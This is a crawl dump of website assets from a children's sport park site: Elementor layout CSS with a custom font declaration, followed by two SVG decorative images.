.elementor-element.elementor-element-b763b20 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-49 .elementor-element.elementor-element-b763b20 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-dac5b76 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-49 .elementor-element.elementor-element-dac5b76 > .elementor-element-populated{padding:0px 0px 0px 70px;}.elementor-49 .elementor-element.elementor-element-c9dd363 .elementor-heading-title{color:#FFFFFF;font-family:"Altone Trial Regular", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;line-height:24px;}.elementor-49 .elementor-element.elementor-element-1dbdf56 > .elementor-container{min-height:50px;}.elementor-49 .elementor-element.elementor-element-3d107a9{text-align:center;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}@media(max-width:1024px) and (min-width:768px){.elementor-49 .elementor-element.elementor-element-9ee01f7{width:100%;}.elementor-49 .elementor-element.elementor-element-135a58f{width:100%;}.elementor-49 .elementor-element.elementor-element-dac5b76{width:100%;}}@media(max-width:1024px){.elementor-49 .elementor-element.elementor-element-48abd45 > .elementor-container{min-height:406px;}.elementor-49 .elementor-element.elementor-element-48abd45{padding:0px 30px 0px 30px;}.elementor-49 .elementor-element.elementor-element-9ee01f7 > .elementor-element-populated{border-width:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-f8fd7f3{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-49 .elementor-element.elementor-element-52d700b{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-49 .elementor-element.elementor-element-377fc03{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-49 .elementor-element.elementor-element-89b435e .elementor-button{font-size:var( --e-global-typography-1a7b290-font-size );line-height:var( --e-global-typography-1a7b290-line-height );letter-spacing:var( --e-global-typography-1a7b290-letter-spacing );word-spacing:var( --e-global-typography-1a7b290-word-spacing );}.elementor-49 .elementor-element.elementor-element-135a58f > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:50px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-0326b2b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-dac5b76 > .elementor-element-populated{margin:50px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-3d107a9{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-49 .elementor-element.elementor-element-48abd45{padding:30px 30px 30px 30px;}.elementor-49 .elementor-element.elementor-element-f6f34c3{padding:0px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-9ee01f7 > .elementor-element-populated{border-width:0px 0px 01px 0px;padding:0px 0px 30px 0px;}.elementor-49 .elementor-element.elementor-element-f8fd7f3{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-49 .elementor-element.elementor-element-52d700b{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-49 .elementor-element.elementor-element-377fc03{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-49 .elementor-element.elementor-element-89b435e .elementor-button{font-size:var( --e-global-typography-1a7b290-font-size );line-height:var( --e-global-typography-1a7b290-line-height );letter-spacing:var( --e-global-typography-1a7b290-letter-spacing );word-spacing:var( --e-global-typography-1a7b290-word-spacing );}.elementor-49 .elementor-element.elementor-element-135a58f > .elementor-element-populated{border-width:0px 0px 01px 0px;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:60px 0px 60px 0px;}.elementor-49 .elementor-element.elementor-element-dac5b76 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-49 .elementor-element.elementor-element-3d107a9{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Altone Trial Regular';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://kidisportparc.com/wp-content/uploads/2022/09/AltoneTrial-Regular.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://kidisportparc.com/wp-content/themes/template/assets/images/homepage_background-activites.svg
body_size: 265
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 252 750" style="enable-background:new 0 0 252 750;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#00A7B1;}
</style>
<path class="st0" d="M252,0.3L27.7,388.8c-55.2,95.7-22.5,218,73.2,273.2L252,749.2V0.3z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://kidisportparc.com/wp-content/uploads/2022/06/Mask-group.svg
body_size: 76371
content:
<svg width="318" height="116" viewBox="0 0 318 116" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<mask id="mask0_16_138" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="318" height="116">
<rect width="317.694" height="116" fill="url(#pattern0)"/>
</mask>
<g mask="url(#mask0_16_138)">
<rect x="81.5137" y="-3.13513" width="176.613" height="122.27" fill="white"/>
</g>
<defs>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_16_138" transform="translate(0 -0.00281532) scale(0.00130208 0.00356607)"/>
</pattern>
<image id="image0_16_138" width="768" height="282" xlink:href="[data-uri]"/>
</defs>
</svg>
